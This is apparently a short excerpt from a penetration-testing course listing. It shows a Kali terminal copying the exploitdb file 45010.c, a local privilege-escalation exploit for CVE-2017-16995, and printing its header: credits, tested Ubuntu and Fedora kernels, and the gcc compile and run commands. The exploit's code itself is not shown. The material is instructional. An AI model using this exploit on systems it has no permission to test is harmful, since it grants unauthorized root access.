 kali@kali:~$ cp /usr/share/exploitdb/exploits/linux/local/45010.c .
kali@kali:~$ head 45010.c -n 20
/*
Credit @bleidl, this is a slight modification to his original POC
https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
For details on how the exploit works, please visit
https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
gcc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
Listing 58 - Identifying the exploit source code instructions.